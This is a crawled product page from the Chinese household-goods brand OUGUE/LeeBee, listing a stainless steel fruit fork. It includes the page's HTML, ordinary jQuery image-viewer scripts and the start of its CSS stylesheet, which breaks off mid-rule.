

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ougue.com/detail.aspx?id=477
body_size: 5230
content:

<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge，chrome=1">
    <title>LeeBee乐蜂甄选品牌官网</title><meta name="keywords" content="LeeBee，乐蜂甄选，OUGUE,偶尚生活,青岛偶尚优生活电子商务有限公司,超牛供货,超牛供应链,青岛食材供应,青岛食材供应链,青岛外卖食材,青岛餐饮食材供应" /><meta name="description" content="LeeBee乐蜂甄选-OUGUE品牌官网与青岛偶尚优生活电子商务有限公司企业形象与宣传网站。" /> <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link href="style/css/style.css" rel="stylesheet">
     <link href="style/css/tmc.css" rel="stylesheet">
    <!--[if lt IE 9]>
<script src="style/js/html5shiv.min.js"></script>
<script src="style/js/respond.min.js"></script>
<link href="style/css/ie8.css" rel="stylesheet">
<![endif]-->
    <!--[if IE 9]>
<link href="style/css/ie9.css" rel="stylesheet">
<![endif]-->
    <!--[if lte IE 6]>
<meta http-equiv="refresh" content="0;url=http://#" />
<![endif]-->
    <!--[if lte IE 7]>
<meta http-equiv="refresh" content="0;url=http://#" />
<![endif]-->
</head>
<body>
       
    <!-- head start -->
    
<!-- head start -->
<header class="header header-top" id="header">
  <div class="container">
    <h1><a href="/index.aspx"class="logo pull-left"><img src="style/images/logo.png"  /></a></h1>
    <h2 class="tel pull-right">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="40%" align="right"><a href="http://www.ougue.cn/flow.php"><img src="style/images/l.png" width="30" height="30"></a></td>
		  <td width="20%" align="right"></td>
          <td width="40%" align="right"><a href="http://www.ougue.cn/user.php"><img src="style/images/l1.png" width="30" height="30"></a></td>
        </tr>
      </table>
    </h2>
    <nav class="nav pull-left">
      <ul class="nav-bar list-unstyled pull-left" id="nav">
	    <li id="top0"><a href="index.aspx" class="tpa">首页</a></li>
		 <li id="top3"><a href="http://www.maxlla.cn/" class="tpa">在线商城</a>
             <ul class="list-unstyled">
           
			
            
			
            
           <li><a href="products.aspx">新品首发</a></li>
		   <li><a href="http://www.maxlla.cn/web/">乐蜂甄选</a></li> 
           <li><a href="https://www.leebee.cn/">社区团购</a></li>
		   <li><a href="https://shop165654479.taobao.com/">淘集市</a></li>
          </ul>
        </li>
        <li id="top4"><a href="domestic.aspx" class="tpa">自牌商品</a>
             <ul class="list-unstyled">
           
             <li><a href="domestic.aspx?fid=19">卫浴生活</a></li>
            
             <li><a href="domestic.aspx?fid=20">餐厨生活</a></li>
            
             <li><a href="domestic.aspx?fid=21">贴身衣物</a></li>
            
             <li><a href="domestic.aspx?fid=22">出行随身</a></li>
            
            
          </ul>

        </li>
        <li id="top5"><a href="International.aspx" class="tpa">超牛供货</a>
        <ul class="list-unstyled">
           
             <li><a href="International.aspx?fid=30">供应商</a></li>
            
             <li><a href="International.aspx?fid=31">团长加盟</a></li>
            
            
          </ul>
        </li>
        <li id="top1"><a href="about.aspx" class="tpa">关于偶尚</a>
             <ul class="list-unstyled">
           
             <li><a href="about.aspx?id=5">公司简介</a></li>
            
             <li><a href="about.aspx?id=6">公司荣誉</a></li>
            
             <li><a href="about.aspx?id=7">公司文化</a></li>
            
             <li><a href="about.aspx?id=8">发展历程</a></li>
            
             <li><a href="window.aspx">偶尚DM</a></li>
          </ul>
        </li>
        <li id="top2"><a href="news.aspx" class="tpa">新闻资讯</a>
              
        </li>
        <li id="top6"><a href="brand.aspx" class="tpa">品牌故事</a></li>
        <li id="top7"><a href="contact.aspx" class="tpa">联系我们</a></li>
      </ul>
    </nav>
  </div>
</header>
<!-- head End -->

    <!-- head End -->
    <!-- ym-banner start -->
    <section class="ny-banner text-center" style="background-image: url(style/images/ny-head-bg2.jpg)">
    
  <div class="container text-left">
    <h2>在售分类 <span style="text-transform:uppercase">SALE CLASSIFICATION</span><small>专注居家，让生活更舒适。</small></h2>
    <p class="weizhi"><img src="style/images/wz.png" width="20" height="20"> 当前位置： <a href="index.aspx">首页</a> &gt;  <a href="domestic.aspx">在售分类</a>餐具</p>
  </div>
</section>
    <!-- ym-banner End -->
    <!-- crumbs start -->
    <section class="crumbs text-left">
  <div class="container">
   <ul class="list-unstyled">
        
            <li id="lm19"><a href="domestic.aspx?fid=19" >卫浴生活</a></li>
            
            <li id="lm20"><a href="domestic.aspx?fid=20" >餐厨生活</a></li>
            
            <li id="lm21"><a href="domestic.aspx?fid=21" >贴身衣物</a></li>
            
            <li id="lm22"><a href="domestic.aspx?fid=22" >出行随身</a></li>
            
    </ul>
  </div>
</section>
    <!-- crumbs End -->
    <!-- content start -->
    <div class="neirong">
        <article class="container info sx-padding clearfix" id="demo">
  
    <main class="main pull-left">
      <h2 class="stdp">OUGUE食品级18/10不锈钢水果叉</h2>


      

        <div></div>
    </main>
    
    
     
<aside class="aside pull-left">
      <h4 align="right" class="ny-h4 wow animated fadeInUp"><img src="style/images/pic.png" width="15" height="15"> 在线购买</h4>
      <ul class="list-unstyled clearfix wow animated fadeInUp">
        <li><a href="http://www.ougue.cn/"><img src="style/images/pic1.png" width="260" height="68"></a></li>
        <li><a href="https://shop165654479.taobao.com/"><img src="style/images/pic2.png" width="260" height="68"></a></li>
        <li><a href="http://www.ougue.com/wechatbuy/wechatbuy.html"><img src="style/images/pic3.png" width="260" height="68"></a></li>
        <li><a href="http://www.ougue.com/wechatbuy/wechatbuy.html"><img src="style/images/pic4.png" width="260" height="68"></a></li>
      </ul>
</aside>

  </article>
    </div>
    
<div class="foot">
    <div class="container clearfix">
        <p class="copy">
           Copyright © 2009-2026 OUGUE偶尚生活 All rights Reserved.&nbsp;&nbsp;&nbsp;鲁公网安备37028202000202号&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://beian.miit.gov.cn/">鲁ICP备16011126号 </a> </p>
		 <p class="copy">
		 <a href="http://www.beian.miit.gov.cn"><img src="style/images/OUGUE_bei.png" width="20" height="20"></a>
           </p>
    </div>
</div>

    
<!-- footer end -->
<!-- kehu start -->
<div class="kefu">
</div>
<!-- jQuery start -->
 
<script src="/style/js/wow.min.js"></script>
<script>
    wow = new WOW(
{ animateClass: 'animated',
    offset: 100
});
    wow.init();
    document.getElementById('moar').onclick = function () {
        var section = document.createElement('section');
        section.className = 'section--purple wow fadeInDown';
        this.parentNode.insertBefore(section, this);
    };
</script>
<!-- header up start -->
<script src="/style/js/headroom.min.js"></script>
<script src="/style/js/jquery.headroom.js"></script>
<script>    $("#header").headroom();</script>
<!-- banner start -->
<script type="text/javascript" src="/style/js/jiaodiantu.js"></script>
<script type="text/javascript" src="/style/js/nav.hover.js"></script>

    <script src="/js/jquery.min.js"></script>


    <script type="text/javascript">
        $(document).ready(function () {
            // 图片上下滚动
            var count = $("#imageMenu li").length - 5; /* 显示 6 个 li标签内容 */
            var interval = $("#imageMenu li:first").width();
            var curIndex = 0;

            $('.scrollbutton').click(function () {
                if ($(this).hasClass('disabled')) return false;

                if ($(this).hasClass('smallImgUp')) --curIndex;
                else ++curIndex;

                $('.scrollbutton').removeClass('disabled');
                if (curIndex == 0) $('.smallImgUp').addClass('disabled');
                if (curIndex == count - 1) $('.smallImgDown').addClass('disabled');

                $("#imageMenu ul").stop(false, true).animate({ "marginLeft": -curIndex * interval + "px" }, 600);
            });

            // 解决 ie6 select框 问题
            $.fn.decorateIframe = function (options) {
                if ($.browser.msie && $.browser.version < 7) {
                    var opts = $.extend({}, $.fn.decorateIframe.defaults, options);
                    $(this).each(function () {
                        var $myThis = $(this);
                        //创建一个IFRAME
                        var divIframe = $("<iframe />");
                        divIframe.attr("id", opts.iframeId);
                        divIframe.css("position", "absolute");
                        divIframe.css("display", "none");
                        divIframe.css("display", "block");
                        divIframe.css("z-index", opts.iframeZIndex);
                        divIframe.css("border");
                        divIframe.css("top", "0");
                        divIframe.css("left", "0");
                        if (opts.width == 0) {
                            divIframe.css("width", $myThis.width() + parseInt($myThis.css("padding")) * 2 + "px");
                        }
                        if (opts.height == 0) {
                            divIframe.css("height", $myThis.height() + parseInt($myThis.css("padding")) * 2 + "px");
                        }
                        divIframe.css("filter", "mask(color=#fff)");
                        $myThis.append(divIframe);
                    });
                }
            }
            $.fn.decorateIframe.defaults = {
                iframeId: "decorateIframe1",
                iframeZIndex: -1,
                width: 0,
                height: 0
            }
            //放大镜视窗
            $("#bigView").decorateIframe();

            //点击到中图
            var midChangeHandler = null;

            $("#imageMenu li img").bind("click", function () {
                if ($(this).attr("id") != "onlickImg") {
                    midChange($(this).attr("src"));
                    $("#imageMenu li").removeAttr("id");
                    $(this).parent().attr("id", "onlickImg");
                }
            }).bind("mouseover", function () {
                if ($(this).attr("id") != "onlickImg") {
                    window.clearTimeout(midChangeHandler);
                    midChange($(this).attr("src"));
                    $(this).css({ "border": "3px solid #959595" });
                }
            }).bind("mouseout", function () {
                if ($(this).attr("id") != "onlickImg") {
                    $(this).removeAttr("style");
                    midChangeHandler = window.setTimeout(function () {
                        midChange($("#onlickImg img").attr("src"));
                    }, 1000);
                }
            });

            function midChange(src) {
                $("#midimg").attr("src", src).load(function () {
                    changeViewImg();
                });
            }

            //大视窗看图
            function mouseover(e) {
                if ($("#winSelector").css("display") == "none") {
                    $("#winSelector,#bigView").show();
                }

                $("#winSelector").css(fixedPosition(e));
                e.stopPropagation();
            }


            function mouseOut(e) {
                if ($("#winSelector").css("display") != "none") {
                    $("#winSelector,#bigView").hide();
                }
                e.stopPropagation();
            }


            $("#midimg").mouseover(mouseover); //中图事件
            $("#midimg,#winSelector").mousemove(mouseover).mouseout(mouseOut); //选择器事件

            var $divWidth = $("#winSelector").width(); //选择器宽度
            var $divHeight = $("#winSelector").height(); //选择器高度
            var $imgWidth = $("#midimg").width(); //中图宽度
            var $imgHeight = $("#midimg").height(); //中图高度
            var $viewImgWidth = $viewImgHeight = $height = null; //IE加载后才能得到 大图宽度 大图高度 大图视窗高度

            function changeViewImg() {
                $("#bigView img").attr("src", $("#midimg").attr("src"));
            }

            changeViewImg();

            $("#bigView").scrollLeft(0).scrollTop(0);
            function fixedPosition(e) {
                if (e == null) {
                    return;
                }
                var $imgLeft = $("#midimg").offset().left; //中图左边距
                var $imgTop = $("#midimg").offset().top; //中图上边距
                X = e.pageX - $imgLeft - $divWidth / 2; //selector顶点坐标 X
                Y = e.pageY - $imgTop - $divHeight / 2; //selector顶点坐标 Y
                X = X < 0 ? 0 : X;
                Y = Y < 0 ? 0 : Y;
                X = X + $divWidth > $imgWidth ? $imgWidth - $divWidth : X;
                Y = Y + $divHeight > $imgHeight ? $imgHeight - $divHeight : Y;

                if ($viewImgWidth == null) {
                    $viewImgWidth = $("#bigView img").outerWidth();
                    $viewImgHeight = $("#bigView img").height();
                    if ($viewImgWidth < 200 || $viewImgHeight < 200) {
                        $viewImgWidth = $viewImgHeight = 800;
                    }
                    $height = $divHeight * $viewImgHeight / $imgHeight;
                    $("#bigView").width($divWidth * $viewImgWidth / $imgWidth);
                    $("#bigView").height($height);
                }

                var scrollX = X * $viewImgWidth / $imgWidth;
                var scrollY = Y * $viewImgHeight / $imgHeight;
                $("#bigView img").css({ "left": scrollX * -1, "top": scrollY * -1 });
                $("#bigView").css({ "top": 0, "left": "420px" });

                return { left: X, top: Y };
            }

        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ougue.com/style/css/style.css
body_size: 9109
content:
@charset "gb2312";
/* 全局样式 */
body {
	margin: 0;
	padding: 0;
	font-family: "microsoft yahei", "lvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
}
a {
	color:#eb6100;
	text-decoration:none
}
a:hover, a:focus {
	color: #eb6100;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "microsoft yahei", "lvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 500;
	line-height: 1.5;
	color: inherit;
}
.h1, .h2, .h3,nav .h4, .h5, .h6 {
	margin:0;
}
img {
	padding: 0;
	margin: 0;
	border: 0px;
}
*:link, *:visited, *:hover, *:active, *:focus, .item-on-hover, .btn-success, #button {
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, menu, section, summary {
	margin: 0;
	padding: 0;
	display: block;
}
.clearfix:before, .clearfix:after, .container:before, .container:after, .nav:before, .nav:after, .row:before, .row:after {
	display: table;
	content: " ";
}
.clearfix:after, .container:after, .nav:after, .row:after {
	clear: both;
}
::-moz-selection { /*针对Firefox*/
background:#eb6100;
color:#fff;
}
::selection {
	background:#eb6100;
	color:#fff;
}

.container {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto;
	padding-top:0px;
}
.container1 {
	margin-right:auto;
	margin-left:auto;
	padding-top:0px;
	width:1140px;
	padding-top:0px
}
.container {
	width:1140px;
	min-width:1140px;
}
.container2 {
	width:790px;
	min-width:790px;
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.pull-left {
	float:left!important
}
.pull-right {
	float:right!important
}
.list-unstyled {
	padding:0;
	margin:0;
	list-style:none;
	color:#fff
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.pingpu-bg {
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;/*position: relative;*/
	background-attachment: fixed;
	background-images:url(../images/333.jpg);
}
.pingpu-bg, .rslides, .fuwu-bg, .news, .ny-banner {
	min-width:1170px
}
.sx-padding {
	padding:20px 0 10px 0px;
}
.sx-padding1 {
	padding:0 0 10px 0px;
}
.f-title {
	font-size: 40px;
	padding: 0;
	margin:0 0 25px 0;
	color: #000000;
}
.f-title span{
	font-size:40px;
	padding: 0;
	font-family:Tahoma, Geneva, sans-serif;
	text-transform:uppercase;
	color: #333;
}
.f-title small {
	font-size: 13px;
	color: #000000;
	display: block;
	margin-top: 10px;
	letter-spacing:1px;
}
.btn-success {
	color: #fff;
	background-color: #eb6100;
	border-width: 0px;
	border-radius: 5px;
	padding: 5px 10px 5px 10px;
	margin: 0 15px;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.btn-success.about-more {
	padding: 14px 30px 12px 30px;
}
.btn-success.news-more {
	padding: 7px 10px 5px 10px;
	margin-left:0;
}
.btn-success:hover, .btn-success:focus, .btn-success:active {
	color: #fff;
	background-color: #000;
	text-decoration: none;
}
.btn {
	margin: 20px 0 0 0;
}
.red {
	color:#eb6100 !important;
}
.diwen {
	color:#FFFFFF;
	background-color:#eb6100;
	padding:10px 20px;
}
/* 导航条、菜单、LOGO */
.headroom {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	transition: all .2s ease-in-out;
}
.headroom--unpinned {
	top: 0px;
}
.headroom--pinned {
	top: 0;
}
.header {
	background:url(../images/v.png) repeat-x;
	height: 70px;
}
.header-top {
	z-index:999999999 !important;
}
/* LOGO */
.header h1 {
	margin:0;
	padding:0; 
}
.header .logo {
	display: table;
	margin-top:0px;
}
.header h2 {
	margin:21px 0px 0px 10px;
}

/* NAV */
.nav {
	display: table;
	margin-left:20px;
}
.nav .nav-bar {
}
.nav-bar > li {
	display: block;
	float: left;
	text-align: center;
	position: relative;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px;
	border-top-left-radius:3px;
	margin-top:14px;
}
.nav-bar > li:hover, .nav-bar > li.active {
	background-color: #eb6100;
}
.nav-bar > li > a {
	padding: 7px 15px 7px 15px;
	display: block;
	color: #333333;
	font-size: 16px;
	line-height: 22px;
}
.nav-bar > li > a:hover, .nav-bar > li:hover a, .nav-bar > li.active a {
	color: #fff;
	text-decoration: none;
}

.nav-bar .tcur .hover
{
    color: #fff;
	text-decoration: none;
	background-color: #eb6100;
	border-top-right-radius:3px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px;
	border-top-left-radius:3px;
    }

.nav-bar > li small {
	display: none;
	color: #FFFFFF;
	font-size: 16px;
}
.nav-bar > li:hover small, .nav-bar > li.active small {
	display: block;
}
.nav-bar > li ul {
	display: none;
	background-color: #eb6100;
	border-bottom-left-radius: 5px;
	padding: 0 0 5px 0;
	border-bottom-right-radius: 5px;
	position: absolute;
	left: 0px;
	top: 36px;
	z-index:9999999999;
}
.nav-bar > li:hover ul {
	display:block;
}
.nav-bar > li ul li a {
	line-height: 28px;
	padding: 5px 19px;
	color: #666666 !important;
	border-bottom: 1px solid #F5F5F5;
	display: block;
	background-color: #FFFFFF !important;
	min-width: 45px;
	text-align: left;
}
.nav-bar > li ul li a:hover, .nav-bar > li ul li a.hover {
	background-color: #eb6100 !important;
	color: #FFFFFF !important;
	text-decoration: none;
	border-bottom: 1px solid #F75A53;
}



























/* Banner广告 */
.rslides {
	height:650px;
	overflow:hidden;
	margin:0 auto;
	width:100%;
	position:relative;
	list-style:none;
}
.rslides li {
	width:100%
}
.banner {
	background-repeat: no-repeat;
	background-position: center top;
	position: relative;
	background-attachment: fixed;
	height:650px;
    margin-top: 70px;
}
.rslides_nav {
	height: 36px;
	width: 56px;
	position: absolute;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	opacity: 0.5;
	text-indent: -9999px;
	overflow: hidden;
	background-position: left top;
	background-repeat: no-repeat;
	top:335px;
}
.rslides_nav.next {
	background-image: url(../images/banner-left.png);
	left: 30px;
}
.rslides_nav.prev {
	background-image: url(../images/banner-right.png);
	right: 30px;
}
.rslides_tabs {
	margin:12px auto 0;
	clear:both;
	text-align:center;
	width:50px;
}
.rslides_tabs li {
	display:inline;
	float:none;
	_float:left;
*float:left;
	margin-right:5px
}
.rslides_tabs a {
	text-indent: -9999px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: right top;
	background-image: url(../images/rslides_tabs.png);
	display: inline-block;
	_display: block;
*display:block;
	width: 9px;
	height: 9px
}
.rslides_tabs .rslides_here a {
	background: rgba(0,0,0, .6);
	background-repeat: no-repeat;
	background-position: left top;
	background-image: url(../images/rslides_tabs.png);
}
/* 知名客户 */
.kehu {
	background-color: #F7F7F7;
}
.kehu .row {
	margin: 0 2px 15px 2px;
	border-left: 1px solid #EDEDED;
	border-right: 1px solid #FFFFFF;
	border-top: 1px solid #EDEDED;
}
.kehu figure {
	width: 188px;
	float: left;
	position: relative;
	height: 100px;
	border-right: 1px solid #EDEDED;
	border-bottom: 1px solid #EDEDED;
	background-color:#FFFFFF
}
.kehu figure:hover figcaption {
	display:block;
}
.kehu figure figcaption {
	position: absolute;
	width: 188px;
	height: 100px;
	top: 0px;
	left: 0px;
	display: none;
	background-color: rgba(0,0,0,0.70);
	color: #FFFFFF;
	text-align: center;
	line-height:100px;
}
.kehu figure figcaption {
	font-size: 12px;
}
.kehu figure figcaption a {
	color:#FFFFFF;
}
.kehu figure figcaption a:hover {
	text-decoration: underline;
}
/* 关于我们 */
.about {
	line-height: 30px;
	color: #ffffff;
}
.about-us {
	color: #ffffff;
}
.about .f-title, .about .f-title small, .about-us a:hover {
	color:#FFFFFF;
}
.about .about-lianjie {
	margin-top:20px;
}
.about a.ry, .about a.td {
	background-repeat: no-repeat;
	text-align: center;
	padding-top: 86px;
	margin-left: 20px;
	margin-right: 20px;
	display: inline-block;
	background-position: center top;
}
.about a.ry {
	background-image: url(../images/about-lianjie-1.png);
}
.about a.ry:hover {
	background-image: url(../images/about-lianjie-11.png);
}
.about a.td {
	background-image: url(../images/about-lianjie-2.png);
}
.about a.td:hover {
	background-image: url(../images/about-lianjie-22.png);
}
/* 我们的服务 */
.fuwu-bg {
	background-repeat: no-repeat;
	background-position: center center;  /*position: relative;*/
	background-attachment: fixed;
	background-color: #F2F2F2;
}
.fuwu .f-title, .fuwu .f-title small {
	color:#FFFFFF;
}
.fuwu {
	position: relative;
}
.fuwu figure {
	background-color: rgba(255,255,255,0.80);
	padding: 58px 40px 40px 40px;
	margin-bottom: 20px;
	width: 260px;
	float: left;
	margin-top: 80px;
	position: relative;
}
.fuwu figure.bianju {
	margin-left: 60px;
	margin-right: 60px;
}
.fuwu figure a.pic1, .fuwu figure a.pic2, .fuwu figure a.pic3 {
	height: 130px;
	width: 130px;
	display: block;
	background-repeat: no-repeat;
	background-position: center top;
	margin: 0 auto;
	position: absolute;
	top: -65px;
	left:105px;
}
.fuwu figure a.pic1 {
	background-image: url(../images/sheji.png);
	background-repeat: no-repeat;
}
.fuwu figure a.pic2 {
	background-image: url(../images/gongcheng.png);
}
.fuwu figure a.pic3 {
	background-image: url(../images/fuwu.png);
}
.fuwu figure figcaption {
	margin-top: 35px;
	margin-bottom: 15px;
	font-weight: bold;
}
.fuwu figure figcaption a {
	color: #eb6100;
	font-size: 16px;
}
.fuwu figure figcaption a:hover {
	text-decoration: underline;
}
.fuwu figure p {
	line-height: 30px;
	color: #000000;
}
.fuwu figure figcaption a.btn-success {
	margin-bottom:10px;
}
/* 成功案例  无边距样式
.fl-case { height:42px; margin-top: 35px; margin-bottom: 30px; }
.fl-case a { background-color: #F7F7F7; color: #666666; width: 228px; height:40px; line-height:40px; display: inline-block; }
.fl-case a:hover { background-color: #eb6100; color: #FFFFFF; text-decoration: none; }
.case figure { width: 380px; float: left; position: relative; height: 270px; }
.case figure .new { width: 108px; height: 108px; display: block; position: absolute; right: 0px; top: 0px; background-image: url(../images/new.png); background-repeat: no-repeat; background-position: 0px 0px; z-index: 2; }
.case figure:hover figcaption { display:block; }
.case figure figcaption { position: absolute; width: 310px; height: 200px; top: 0px; left: 0px; display: none; background-color: rgba(247,90,83,0.70); padding: 35px; color: #FFFFFF; text-align: left; }
.case figure figcaption h3 { font-size: 18px; font-weight: bold; margin:0 0 8px 0; }
.case figure figcaption h3 a,.case figure figcaption p a { color: #FFFFFF; text-decoration: underline; }
.case figure figcaption h3 a:hover ,.case figure figcaption p a:hover { text-decoration: none; }
.case figure figcaption p { margin:0; line-height:28px;}
.case .row { margin:10px 0px;}
.case-more-top { margin-top:15px !important; }
.case-more { padding: 7px 10px 5px 10px; margin-left: 0; background-color: rgba(255,255,255,0.70); color: #eb6100 !important; text-decoration: none !important; }
.case-more:hover { color: #FFFFFF !important;} */

/* 成功案例  有边距样式 */ 
.fl-case {
	height:42px;
	margin-bottom: 15px;
	padding:0
}
.fl-case a {
}
.fl-case a:hover {

}
.case figure {
	width: 210px;
	float: left;
	position: relative;
	height: 200px;
	margin:11px;
}
.case figure:hover figcaption {
	display:block;
}

.case figure figcaption h3 {
	font-size: 18px;
	font-weight: bold;
	margin:0 0 8px 0;
}
.case figure figcaption h3 a, .case figure figcaption p a {
	color: #FFFFFF;
	text-decoration:none;
}
.case figure figcaption h3 a:hover, .case figure figcaption p a:hover {
	text-decoration: none;
}
.case figure figcaption p {
	margin:0;
	line-height:22px;
	height:120px;
	font-size:12px;
}
.case-more-top {
	margin-top:15px !important;
}
.case-more {
	padding: 7px 10px 5px 10px;
	margin-left: 0;
	background-color: rgba(255,255,255,0.70);
	color: #000 !important;
	text-decoration: none !important;
}
.case-more:hover {
	color: #fff !important;

}
/* 新闻资讯 */
.news {
	background:url(../images/11.jpg) bottom center no-repeat;  
	}

.news section {
	width: 360px;
	float: left;
	margin-right:20px;
}
.news section.bianju {
	margin-left: 60px;
	margin-right: 60px;
}
.news section h2 {
	font-size: 16px;
	color: #000000;
	font-weight: bold;
	padding:0;
	margin:0 0 20px 0;
}

.news section ul li {
	line-height: 22px;
	font-size:12px;
}
.news section ul li a {
	color: #888888;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 280px;
}
.news section ul li a:hover {
	color: #eb6100;
}
.news section ul li small {
	color: #999999;
	float: right!important;
}
.news section p {
	margin-top:25px;
	margin-bottom:5px;
}
/* 版权/联系/留言 */
.footer {
	position: relative;
	line-height: 28px;
}
.footer.sx-padding {
	padding-bottom:0;
}
.footer section {
	width: 340px;
	float: left;
}
.footer section.bianju {
	margin-left: 60px;
	margin-right: 60px;
}
.footer section h3 {
	font-size: 16px;
	padding:0 0 30px 0;
	color:#fff;
	margin:0;
}
.footer span {
	font-size:16px;
	color:#ffff00;
}
.footer section h3 small {
	font-size: 16px;
}
.footer section h4 {
	font-size: 16px;
	color:#eb6100;
	padding:14px 0 10px 0;
	margin:0;
}
.footer, .footer a {
	color:#999;
	font-size:12px;
}
.footer a:hover {
	color: #eb6100;
}
.footer p {
	padding:0;
	margin:0;
	color:#999;
}
.footer section address {
	font-style: normal;
	margin:0;
	padding:0;
}
.zhixun a {
	width: 40px;
	height: 40px;
	background-image: url(../images/sns.png);
	background-repeat: no-repeat;
	text-indent: -999px;
	overflow: hidden;
	display: block;
	float: left;
	background-color: #eb6100;
	border-radius: 5px;
	margin-right: 15px;
	margin-top: 10px;
}
.zhixun a:hover {
	background-color: #000;
}
.zhixun a.qq {
	background-position: 0px -40px;
}
.zhixun a.sq {
	background-position:0px -80px;
}
#xm, #dh, #nr {
	font-size:12px;
	height: 36px;
	width: 320px;
	background-color: #e8e8e8;
	color: #444444;
	border-width: 0px;
	margin-bottom: 25px;
	vertical-align: middle;
	padding-right: 10px;
	padding-left: 10px;
	border-radius:0px;
}
#xm {
	background-image: url(../images/foot-form-bg.png);
	background-repeat: no-repeat;
	background-position: right 0px;
}
#dh {
	background-image: url(../images/foot-form-bg.png);
	background-repeat: no-repeat;
	background-position: right -40px;
}
#nr {
	height: 110px;
	padding-top: 10px;
	vertical-align: top;
	background-image: url(../images/foot-form-bg.png);
	background-repeat: no-repeat;
	background-position: right -160px;
}
#xm:focus, #dh:focus, #nr:focus {
	background-color: #FFF;
	color: #333;
}
#button {
	height: 40px;
	width: 200px;
	text-align: center;
	vertical-align: middle;
	border-width: 0px;
	background-color: #eb6100;
	color: #FFF;
	font-size: 14px;
	border-radius:5px;
	-webkit-appearance: button;
	font-family:"微软雅黑";
	cursor: pointer;
}
#button:hover {
	background-color: #000;
}
#savediv {
	padding: 10px 0;
	line-height:24px;
}
.key, .mail {
	height: 36px;
	width: 318px;
	background-color:#f6f6f6;
	color: #404040;
	vertical-align: middle;
	padding-right: 10px;
	padding-left: 10px;
	border: 1px solid #e8e8e8;
	border-radius: 0px;
}
.mail-tx {
	color: #babcbd;
	font-size: 14px;
	margin: 15px 0;
}
.s-button, .m-button {
	height: 36px;
	width: 36px;
	text-align: center;
	vertical-align: middle;
	background-color: hsla(0,0%,100%,0.00);
	border: 0px solid #babcbd;
	border-radius: 0px;
	-webkit-appearance: button;
	cursor: pointer;
	position: absolute;
	right:3px;
}
.s-button {
	background-image: url(../images/foot-form-bg.png);
	background-repeat: no-repeat;
	background-position: right -80px;
	text-indent: -999px;
	overflow: hidden;
}
.m-button {
	background-image: url(../images/foot-form-bg.png);
	background-repeat: no-repeat;
	background-position: right -120px;
	text-indent: -999px;
	overflow: hidden;
}
.mail {
	margin:0 0 40px 0;
}
.yq-link, .yq-link a, .yq-link small {
	color: #8b8e94;
	line-height: 28px;
	font-size: 12px;
}
.yq-link {
	margin-bottom:40px;
}
.yq-link a:hover {
	color: #fff;
}
.yq-link hr {
	border-color: rgba(103,108,113,0.50);
	width: 100%;
	margin-top: 0px;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}
.foot {
	background-color: #333333;
}
.foot p {
	margin:0;
	padding:0;
}
.foot .copy {
	height: 40px;
	line-height: 40px;
	text-align:center
}
.foot, .foot a {
	text-transform: uppercase;
	font-size: 12px;
	color: #F0F0F0;
}
.foot .renzheng img {
	margin-left: 10px;
	margin-top:19px;
}
/* 内页代码 */
.info p, .info li {
	color:#666666;
}
.ny-banner {
	padding: 170px 0px 70px 0px;
	background-repeat: no-repeat;
	position: relative;
	background-attachment: fixed;
	background-position: center top;
	background-image:url(../images/ny-head-bg2.jpg)
		}
.ny-banner h2 {
	margin: 0;
	font-size:30px;
	color: #ffffff;
	padding-top:30px;
}
.ny-banner h2 small {
	color: #fff;
	font-size: 20px;
	padding-left: 15px;
	margin-left: 15px;
	font-weight: normal;
	border-left: 1px solid #fff;
}
.ny-banner .weizhi {
	color:#ffffff;
	text-align:left;
	font-size:12px;
	margin:0;
	padding:15px 0 10px 0;
}
.ny-banner .weizhi a {
	color:#ffffff
}
.crumbs {
	background-color:#f7f7f7;
	height:40px;
	font-size:14px;
	padding:5px 0

}
.crumbs ul li {
	display: inline-block;
	height:37px;
	width:142px;
	}
.crumbs ul li a {
	color: #000;
	line-height: 37px;
	padding: 0 15px 0 20px;
	display: inline-block;
	width:107px;
}
.crumbs ul li a, .crumbs ul li a {
	background:url(../images/23_03.png);
	color: #fff;
	text-decoration: none;
}
.crumbs ul li a:hover, .crumbs ul li a.hover {
	background:url(../images/23_05.png);
	color: #fff;
	text-decoration: none;
}
.crumbs .cur a
{
    background:url(../images/23_05.png);
	color: #fff;
	text-decoration: none;
    }
.y-m50 {
	margin-right:10px;
	margin-top:5px;
}
.y-m60 {
	margin-right:60px
}
.x-m40 {
	margin-bottom:40px !important;
}
.x-m30 {
	margin-bottom:30px;
}
.x-m20 {
	margin-bottom:20px;
}
.s-m40 {
	margin-top:40px;
}
zy-m15 {
	margin-left:15px;
	margin-right:15px;
}
.s-m-none {
	margin-top:0 !important;
}
.nr-h20 {
	margin-top:0px;
	margin-bottom:20px;
}
.nr-h20-s10 {
	margin-top:10px;
	margin-bottom:20px;
}
.nr-h30 {
	margin-top:0px;
	margin-bottom:30px;
}
.info, .neirong {
	line-height: 30px;
	color: #333333;
}
.bt{text-align:center; margin:50px auto 30px auto; font-size:30px;}
.info hr, .neirong hr {
	margin: 30px 0;
